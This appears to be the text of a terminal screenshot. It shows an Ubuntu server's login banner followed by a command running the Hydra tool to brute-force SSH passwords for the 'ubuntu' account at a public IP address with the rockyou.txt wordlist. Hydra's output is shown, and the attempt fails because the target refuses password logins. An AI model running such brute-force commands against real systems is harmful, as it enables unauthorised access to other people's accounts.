 ubuntu@ip-10-192-11-137: ~
ubuntu@ip-10-192-11-137: ~ × ubuntu@ip-10-192-10-173: ~ × david@unicorn: ~ ×
System load: 0.0 Processes: 94
Usage of /: 33.0% of 7.69GB Users logged in: 0
Memory usage: 18% IP address for ens5: 10.192.11.137
Swap usage: 0%
* "If you've been waiting for the perfect Kubernetes dev solution for
macOS, the wait is over. Learn how to install Microk8s on macOS."
https://www.techrepublic.com/article/how-to-install-microk8s-on-macos/
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
66 packages can be updated.
0 updates are security updates.
*** System restart required ***
Last login: Mon Jun 22 17:33:03 2020 from 82.158.133.79
ubuntu@ip-10-192-11-137:~$ rm hydra.restore
ubuntu@ip-10-192-11-137:~$ hydra -l ubuntu -P rockyou.txt ssh://54.85.170.221
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-22 20:44:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://54.85.170.221:22/
[ERROR] target ssh://54.85.170.221:22/ does not support password authentication.
ubuntu@ip-10-192-11-137:~$